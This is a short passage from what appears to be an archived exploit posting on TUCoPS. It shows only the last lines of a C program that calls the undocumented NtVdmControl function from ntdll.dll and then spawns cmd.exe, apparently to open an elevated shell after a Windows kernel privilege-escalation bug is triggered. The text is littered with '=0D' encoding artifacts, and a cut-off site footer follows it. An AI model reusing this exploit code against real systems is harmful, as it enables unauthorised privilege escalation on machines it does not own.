
	CloseHandle(hdev);=0D

=0D

	PNT_VDM_CONTROL pR3NtVdmControl = (PNT_VDM_CONTROL)GetProcAddress(GetModuleHandle("ntdll.dll") , "NtVdmControl");=0D

	pR3NtVdmControl(0,0);=0D

	=0D

	WinExec("cmd.exe" , SW_SHOW);=0D

	printf("OK!\n ");=0D

=0D

	getchar();=0D

=0D

	return 0; =0D

}=0D

TUCoPS is optimized to
widescreen monito
Site design & layou